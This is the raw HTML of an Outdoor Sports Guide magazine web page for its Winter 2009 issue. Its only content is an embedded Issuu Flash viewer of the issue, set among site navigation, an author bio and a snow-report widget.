	<li id="menu-item-2492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2492"><a href="https://sportsguidemag.com/category/sg-issues/2010/">2010</a></li>
	<li id="menu-item-2491" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2491"><a href="https://sportsguidemag.com/category/sg-issues/2009/">2009</a></li>
</ul>
</li>
<li id="menu-item-3544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3544"><a href="https://sportsguidemag.com/category/videos/">Videos</a></li>
<li id="menu-item-2479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2479"><a href="https://sportsguidemag.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-3460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3460"><a href="https://sportsguidemag.com/about-us/">About OSG</a></li>
	<li id="menu-item-2567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2567"><a href="http://www.millspub.com/outdoor-sports-guide-2/">Advertise</a></li>
	<li id="menu-item-2575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2575"><a href="https://sportsguidemag.com/authors/">Authors</a></li>
	<li id="menu-item-2576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2576"><a href="https://sportsguidemag.com/write-us/">Write for Us</a></li>
</ul>
</li>
<li id="menu-item-2478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2478"><a href="https://sportsguidemag.com/contact-us/">Contact Us</a></li>
<li id="menu-item-17509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17509"><a href="https://sportsguidemag.com/advertise/">Advertise</a></li>
</ul>
		
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="https://facebook.com/outdoorsportsguide" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/OSportsGuideMag" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="http://instagram.com/sportsguidemag" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-legacy smart-head-main" id="smart-head" data-sticky="bot" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-top is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<div class="trending-ticker" data-delay="8">
	<span class="heading">Trending</span>

	<ul>
				
			<li><a href="https://sportsguidemag.com/golden-colorado/" class="post-link">Get Away in Golden, Colorado</a></li>
		
				
			<li><a href="https://sportsguidemag.com/recovery-shoes/" class="post-link">Why You Need Recovery Shoes</a></li>
		
				
			<li><a href="https://sportsguidemag.com/summer-travel-gear/" class="post-link">Our Top Summer Travel Gear Picks</a></li>
		
				
			<li><a href="https://sportsguidemag.com/van-camping/" class="post-link">Why and How to Try Van Camping This Summer</a></li>
		
				
			<li><a href="https://sportsguidemag.com/gear-for-summer-camping/" class="post-link">New Gear for Summer Camping</a></li>
		
				
			<li><a href="https://sportsguidemag.com/bike-repair-skills-every-cyclist-must-know/" class="post-link">Bike Repair Skills Every Cyclist Must Know</a></li>
		
				
			<li><a href="https://sportsguidemag.com/watersports-for-families/" class="post-link">Watersports You and Your Family Can Try This Summer</a></li>
		
				
			<li><a href="https://sportsguidemag.com/biking-coach/" class="post-link">3 Benefits of Having a Personal Biking Coach</a></li>
		
				
			</ul>
</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				
		<div class="spc-social-block spc-social spc-social-c smart-head-social spc-social-colors spc-social-bg">
		
			
				<a href="https://facebook.com/outdoorsportsguide" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/OSportsGuideMag" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="http://instagram.com/sportsguidemag" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		

	<div class="smart-head-search">
		<form role="search" class="search-form" action="https://sportsguidemag.com/" method="get">
			<input type="text" name="s" class="query live-search-query" value="" placeholder="Search..." autocomplete="off" />
			<button class="search-button" type="submit">
				<i class="tsi tsi-search"></i>
				<span class="visuallyhidden"></span>
			</button>
		</form>
	</div> <!-- .search -->

				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-mid is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<a href="https://sportsguidemag.com/" title="Outdoor Sports Guide Magazine" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img fetchpriority="high" src="https://sportsguidemag.com/wp-content/uploads/2017/10/header-logo2.png" class="logo-image" alt="Outdoor Sports Guide Magazine" width="711" height="133"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-bot s-dark wrap">

		<div class="inner full">

							
				<div class="items items-left ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-b">
			<ul id="menu-main-nav-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-26 menu-item-has-children item-mega-menu menu-item-2448"><a href="https://sportsguidemag.com/category/adventure/">Adventures</a>
<div class="sub-menu mega-menu mega-menu-b wrap">

	<div class="sub-cats">
		
		<ol class="sub-nav">
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-29 menu-item-2435"><a href="https://sportsguidemag.com/category/adventure/climbing/">Climbing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-36 menu-item-2436"><a href="https://sportsguidemag.com/category/adventure/osg-cycling/">Cycling</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-33 menu-item-2437"><a href="https://sportsguidemag.com/category/adventure/osg-events-spotlights/">Featured Events</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-37 menu-item-2438"><a href="https://sportsguidemag.com/category/adventure/osg-gear/">Gear Features</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-30 menu-item-2440"><a href="https://sportsguidemag.com/category/adventure/osg-hiking/">Hiking</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-31 menu-item-2442"><a href="https://sportsguidemag.com/category/adventure/osg-rafting/">Rafting</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-35 menu-item-2443"><a href="https://sportsguidemag.com/category/adventure/osg-running/">Running</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-34 menu-item-2444"><a href="https://sportsguidemag.com/category/adventure/osg-snowsports/">Snowsports</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-38 menu-item-2445"><a href="https://sportsguidemag.com/category/adventure/osg-special/">Specials</a></li>
		</ol>

	</div>

	<div class="extend ts-row">
		<section class="col-6 featured">		
			<span class="heading">Featured</span>

					<section class="block-wrap block-grid mb-none" data-id="1">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-1 md:grid-1 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://sportsguidemag.com/golden-colorado/" class="image-link media-ratio ratio-is-custom" title="Get Away in Golden, Colorado"><span data-bgsrc="https://sportsguidemag.com/wp-content/uploads/2023/07/TMI-Hero-1.jpeg" class="img bg-cover wp-post-image attachment-large size-large lazyload"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><div class="post-meta-items meta-above"><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2023-07-30T20:23:28-06:00">July 30, 2023</time></span></span><span class="meta-item comments has-icon"><a href="https://sportsguidemag.com/golden-colorado/#respond"><i class="tsi tsi-comment-o"></i>0</a></span></div><h2 class="is-title post-title"><a href="https://sportsguidemag.com/golden-colorado/">Get Away in Golden, Colorado</a></h2></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
		</section>  

		<section class="col-6 recent-posts">

			<span class="heading">Recent</span>
				
					<section class="block-wrap block-posts-small mb-none" data-id="2">

				
			<div class="block-content">
				
	<div class="loop loop-small loop-small- loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post m-pos-left">

	
			<div class="media">

		
			<a href="https://sportsguidemag.com/golden-colorado/" class="image-link media-ratio ratio-is-custom" title="Get Away in Golden, Colorado"><span data-bgsrc="https://sportsguidemag.com/wp-content/uploads/2023/07/TMI-Hero-1-300x200.jpeg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://sportsguidemag.com/wp-content/uploads/2023/07/TMI-Hero-1-300x200.jpeg 300w, https://sportsguidemag.com/wp-content/uploads/2023/07/TMI-Hero-1.jpeg 360w" data-sizes="(max-width: 99px) 100vw, 99px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><div class="post-meta-items meta-above"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-07-30T20:23:28-06:00">July 30, 2023</time></span></span></div><h4 class="is-title post-title"><a href="https://sportsguidemag.com/golden-colorado/">Get Away in Golden, Colorado</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post m-pos-left">

	
			<div class="media">

		
			<a href="https://sportsguidemag.com/recovery-shoes/" class="image-link media-ratio ratio-is-custom" title="Why You Need Recovery Shoes"><span data-bgsrc="https://sportsguidemag.com/wp-content/uploads/2021/05/HIkeParkCity.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload" role="img" aria-label="hiking Park City"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><div class="post-meta-items meta-above"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-07-25T17:17:39-06:00">July 25, 2023</time></span></span></div><h4 class="is-title post-title"><a href="https://sportsguidemag.com/recovery-shoes/">Why You Need Recovery Shoes</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post m-pos-left">

	
			<div class="media">

		
			<a href="https://sportsguidemag.com/summer-travel-gear/" class="image-link media-ratio ratio-is-custom" title="Our Top Summer Travel Gear Picks"><span data-bgsrc="https://sportsguidemag.com/wp-content/uploads/2019/12/frequentFliers.png" class="img bg-cover wp-post-image attachment-large size-large lazyload"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><div class="post-meta-items meta-above"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-07-24T22:11:01-06:00">July 24, 2023</time></span></span></div><h4 class="is-title post-title"><a href="https://sportsguidemag.com/summer-travel-gear/">Our Top Summer Travel Gear Picks</a></h4></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
					
		</section>
	</div>

</div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-17 menu-item-2449"><a href="https://sportsguidemag.com/category/articles/">Articles</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-42 menu-item-2456"><a href="https://sportsguidemag.com/category/starting-line/">Starting Line</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-44 menu-item-2460"><a href="https://sportsguidemag.com/category/starting-line/event-spotlights/">Event Spotlights</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-45 menu-item-2461"><a href="https://sportsguidemag.com/category/starting-line/fresh-ideas/">Fresh Ideas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-43 menu-item-2462"><a href="https://sportsguidemag.com/category/starting-line/letter-from-the-editor/">Letter From the Editor</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-47 menu-item-2463"><a href="https://sportsguidemag.com/category/starting-line/location-spotlights/">Location Spotlights</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-46 menu-item-2464"><a href="https://sportsguidemag.com/category/starting-line/bookshelf/">The Bookshelf</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-18 menu-item-2450"><a href="https://sportsguidemag.com/category/articles/gear/">Gear</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-22 menu-item-2451"><a href="https://sportsguidemag.com/category/articles/health-and-nutrition/">Health &amp; Nutrition</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-19 menu-item-2455"><a href="https://sportsguidemag.com/category/articles/people/">People</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-91 menu-item-3750"><a href="https://sportsguidemag.com/category/articles/race-reports/">Race Reports</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-23 menu-item-2454"><a href="https://sportsguidemag.com/category/articles/resort-report/">Resort Report</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-20 menu-item-2452"><a href="https://sportsguidemag.com/category/articles/trailsides/">Trailsides</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-21 menu-item-2453"><a href="https://sportsguidemag.com/category/articles/travel/">Travel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-39 menu-item-2457"><a href="https://sportsguidemag.com/category/last-word/">Last Word</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-41 menu-item-2458"><a href="https://sportsguidemag.com/category/last-word/does-it-work/">Does it Work</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-40 menu-item-2459"><a href="https://sportsguidemag.com/category/last-word/whats-hot/">What&#8217;s Hot</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-cat-52 menu-item-2490"><a href="https://sportsguidemag.com/category/sg-issues/">Online Mags</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-3920 menu-item-25463"><a href="https://sportsguidemag.com/category/sg-issues/2020/">2020</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-3919 menu-item-22614"><a href="https://sportsguidemag.com/category/sg-issues/2019/">2019</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-3914 menu-item-17067"><a href="https://sportsguidemag.com/category/sg-issues/2018/">2018</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-3903 menu-item-15651"><a href="https://sportsguidemag.com/category/sg-issues/2017/">2017</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-3862 menu-item-12948"><a href="https://sportsguidemag.com/category/sg-issues/2016/">2016</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-97 menu-item-6136"><a href="https://sportsguidemag.com/category/sg-issues/2015/">2015</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-58 menu-item-2496"><a href="https://sportsguidemag.com/category/sg-issues/2014/">2014</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-57 menu-item-2495"><a href="https://sportsguidemag.com/category/sg-issues/2013/">2013</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-55 menu-item-2494"><a href="https://sportsguidemag.com/category/sg-issues/2012/">2012</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-56 menu-item-2493"><a href="https://sportsguidemag.com/category/sg-issues/2011/">2011</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-54 menu-item-2492"><a href="https://sportsguidemag.com/category/sg-issues/2010/">2010</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-53 menu-item-2491"><a href="https://sportsguidemag.com/category/sg-issues/2009/">2009</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-67 menu-item-3544"><a href="https://sportsguidemag.com/category/videos/">Videos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2479"><a href="https://sportsguidemag.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3460"><a href="https://sportsguidemag.com/about-us/">About OSG</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2567"><a href="http://www.millspub.com/outdoor-sports-guide-2/">Advertise</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2575"><a href="https://sportsguidemag.com/authors/">Authors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2576"><a href="https://sportsguidemag.com/write-us/">Write for Us</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2478"><a href="https://sportsguidemag.com/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17509"><a href="https://sportsguidemag.com/advertise/">Advertise</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://sportsguidemag.com/" title="Outdoor Sports Guide Magazine" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img fetchpriority="high" src="https://sportsguidemag.com/wp-content/uploads/2017/10/header-logo2.png" class="logo-image" alt="Outdoor Sports Guide Magazine" width="711" height="133"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs ts-contain breadcrumbs-b" id="breadcrumb"><div class="inner ts-contain "><span class="label">You are at:</span><span><a href="https://sportsguidemag.com/"><span>Home</span></a></span><span class="delim">&raquo;</span><span><a href="https://sportsguidemag.com/category/sg-issues/"><span>SG Issues</span></a></span><span class="delim">&raquo;</span><span><a href="https://sportsguidemag.com/category/sg-issues/2009/"><span>2009</span></a></span><span class="delim">&raquo;</span><span class="current">Winter 2009</span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
			<div class="ts-row">
		<div class="col-8 main-content">		
			<div class="the-post s-post-classic">

				
<article id="post-120" class="post-120 post type-post status-publish format-standard category-53">
	
	<header class="the-post-header post-header cf">
	
		
			
	<div class="featured">
			</div>

			
				
					<div class="heading cf">
				
			<h1 class="post-title">
			Winter 2009			</h1>
			
			<a href="https://sportsguidemag.com/winter-2009/#respond" class="comments"><i class="tsi tsi-comments-o"></i> 0</a>
		
		</div>

		<div class="the-post-meta cf">
			<span class="posted-by">By 
				<span class="reviewer"><a href="https://sportsguidemag.com/author/jenny-willden/" title="Posts by Jenny Willden" rel="author">Jenny Willden</a></span>
			</span>
			 
			<span class="posted-on">on				<span class="dtreviewed">
					<time class="value-title" datetime="2009-07-09T20:55:13-06:00" title="2009-07-09">July 9, 2009</time>
				</span>
			</span>
			
			<span class="cats"><a href="https://sportsguidemag.com/category/sg-issues/2009/" rel="category tag">2009</a></span>
				
		</div>			
				
	</header>

	
<div class="post-content-wrap">
	
	<div class="post-content cf entry-content content-normal">

		
				
		<h1>The 2009 Early Winter Issue:</h1>
<p> Web Articles List </p>
<div><object style="width:420px; height:290px;" ><param name="movie" value="http://static.issuu.com/webembed/viewers/style1/v1/IssuuViewer.swf?mode=preview&amp;previewLayout=white&amp;username=Sports.Guide&amp;docName=sgwinter09&amp;documentId=090129183835-3eb3179dad1749babb13d0feb2b181ea&amp;autoFlip=true&amp;backgroundColor=ffffff&amp;layout=grey" /><embed src="http://static.issuu.com/webembed/viewers/style1/v1/IssuuViewer.swf" type="application/x-shockwave-flash" style="width:330px;height:230px" flashvars="mode=preview&amp;previewLayout=white&amp;username=Sports.Guide&amp;docName=sgwinter09&amp;documentId=090129183835-3eb3179dad1749babb13d0feb2b181ea&amp;autoFlip=true&amp;backgroundColor=ffffff&amp;layout=grey" /></object></div>

				
		
		
		
	</div>
</div>
	
		
</article>


	
	<div class="post-share-bot">
		<span class="info">Share.</span>
		
		<span class="share-links spc-social spc-social-colors spc-social-bg">

			
			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsportsguidemag.com%2Fwinter-2009%2F" class="service s-facebook tsi tsi-facebook" 
					title="Share on Facebook" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Facebook</span>

									</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fsportsguidemag.com%2Fwinter-2009%2F&#038;text=Winter%202009" class="service s-twitter tsi tsi-twitter" 
					title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Twitter</span>

									</a>
					
			
				<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fsportsguidemag.com%2Fwinter-2009%2F&#038;media=&#038;description=Winter%202009" class="service s-pinterest tsi tsi-pinterest" 
					title="Share on Pinterest" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Pinterest</span>

									</a>
					
			
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fsportsguidemag.com%2Fwinter-2009%2F" class="service s-linkedin tsi tsi-linkedin" 
					title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">LinkedIn</span>

									</a>
					
			
				<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fsportsguidemag.com%2Fwinter-2009%2F&#038;name=Winter%202009" class="service s-tumblr tsi tsi-tumblr" 
					title="Share on Tumblr" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Tumblr</span>

									</a>
					
			
				<a href="mailto:?subject=Winter%202009&#038;body=https%3A%2F%2Fsportsguidemag.com%2Fwinter-2009%2F" class="service s-email tsi tsi-envelope-o" 
					title="Share via Email" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Email</span>

									</a>
					
			
			
		</span>
	</div>
	



			<div class="author-box">
			<section class="author-info">

	<img alt='' src='https://secure.gravatar.com/avatar/756585107295c5380edc12a5492fdf7d9b1ae0d1ce973a2e58e240272a33e114?s=95&#038;d=retro&#038;r=pg' srcset='https://secure.gravatar.com/avatar/756585107295c5380edc12a5492fdf7d9b1ae0d1ce973a2e58e240272a33e114?s=190&#038;d=retro&#038;r=pg 2x' class='avatar avatar-95 photo' height='95' width='95' decoding='async'/>	
	<div class="description">
		<a href="https://sportsguidemag.com/author/jenny-willden/" title="Posts by Jenny Willden" rel="author">Jenny Willden</a>		
		<ul class="social-icons">
					
			<li>
				<a href="http://jennywillden.contently.com" class="icon tsi tsi-home" title="Website"> 
					<span class="visuallyhidden">Website</span></a>				
			</li>
			
			
					
			<li>
				<a href="https://www.facebook.com/jennywillden" class="icon tsi tsi-facebook" title="Facebook"> 
					<span class="visuallyhidden">Facebook</span></a>				
			</li>
			
			
					
			<li>
				<a href="https://twitter.com/jennywillden" class="icon tsi tsi-twitter" title="X (Twitter)"> 
					<span class="visuallyhidden">X (Twitter)</span></a>				
			</li>
			
			
					
			<li>
				<a href="http://www.linkedin.com/in/jenniferwillden/" class="icon tsi tsi-linkedin" title="LinkedIn"> 
					<span class="visuallyhidden">LinkedIn</span></a>				
			</li>
			
			
				</ul>
		
		<p class="bio">Jenny Willden is the Managing Editor of Outdoor Sports Guide and a self-proclaimed gear and grammar nut. She's a member of the North American Travel Journalists Association and the Adventure Travel Trade Association. A lover of adventure and travel, she's happiest when riding horses or snowboarding in Utah’s mountains. Follow Jenny’s exploits on Twitter @jennywillden or Instagram @jlwillden.</p>
	</div>
	
</section>		</div>
	

	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-a block-head-a2 is-left">

					<h4 class="heading">Related <span class="color">Posts</span></h4>					
									</div>
				
			
				<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="3">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-3 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><h4 class="is-title post-title"><a href="https://sportsguidemag.com/early-winter-20098/">Early Winter 2009</a></h4></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><h4 class="is-title post-title"><a href="https://sportsguidemag.com/2009-fall-issue/">2009 Fall Issue</a></h4></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><h4 class="is-title post-title"><a href="https://sportsguidemag.com/late-summer-issue/">Late Summer Issue</a></h4></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>
					
				<div class="comments">
					
	

	

	<div id="comments">
		<div class="comments-area ">

		
	
		<div id="respond" class="comment-respond">
		<div id="reply-title" class="h-tag comment-reply-title"><span class="heading">Leave A Reply</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/winter-2009/#respond" style="display:none;">Cancel Reply</a></small></div><p class="must-log-in">You must be <a href="https://sportsguidemag.com/wp-login.php?redirect_to=https%3A%2F%2Fsportsguidemag.com%2Fwinter-2009%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
			</div>
	</div><!-- #comments -->
				</div>
	
			</div>
		</div>
		
				
	
	<aside class="col-4 main-sidebar has-sep">
	
			<div class="inner">
		
			<div id="text-12" class="widget widget_text"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Snow Report</h5></div>			<div class="textwidget"><div class="ots-widget">
<p><iframe id="o86932" style="height: 490px;" src="https://www.onthesnow.com/widget/list?regionId=193&amp;color=b" height="visibility-changed-1" frameborder="0" scrolling="no"></iframe></p>
<p><a href="https://www.onthesnow.com/utah/skireport.html" target="_blank" rel="noopener">Powered by OnTheSnow.com</a></p>
</div>
</div>
		</div>		</div>
	
	</aside>
	
	</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-classic s-dark">

						<div class="upper-footer classic-footer-upper">
			<div class="ts-contain wrap">
		
							<div class="widgets row cf">
					<div class="widget col-4 widget_text">			<div class="textwidget">&copy; <script type="text/javascript">
  document.write(new Date().getFullYear());
</script>, Mills Publishing.
</div>
		</div><div class="widget col-4 widget_nav_menu"><div class="menu-footer-nav-container"><ul id="menu-footer-nav" class="menu"><li id="menu-item-2431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2431"><a href="https://sportsguidemag.com/contact-us/">Contact Us</a></li>
<li id="menu-item-2432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2432"><a href="https://sportsguidemag.com/about-us/">About Us</a></li>
<li id="menu-item-13077" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13077"><a href="https://sportsguidemag.com/privacy-policy/">Privacy Policy</a></li>
</ul></div></div>				</div>
					
			</div>
		</div>
		
	
			<div class="lower-footer classic-footer-lower">
			<div class="ts-contain wrap">
				<div class="inner">

					<div class="copyright">
						&copy; 2026 ThemeSphere. Designed by <a href="https://theme-sphere.com">ThemeSphere</a>.					</div>
					
												
						<div class="links">
							<div class="menu-footer-nav-container"><ul id="menu-footer-nav-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2431"><a href="https://sportsguidemag.com/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2432"><a href="https://sportsguidemag.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13077"><a href="https://sportsguidemag.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>						</div>
						
									</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://sportsguidemag.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script type="speculationrules">
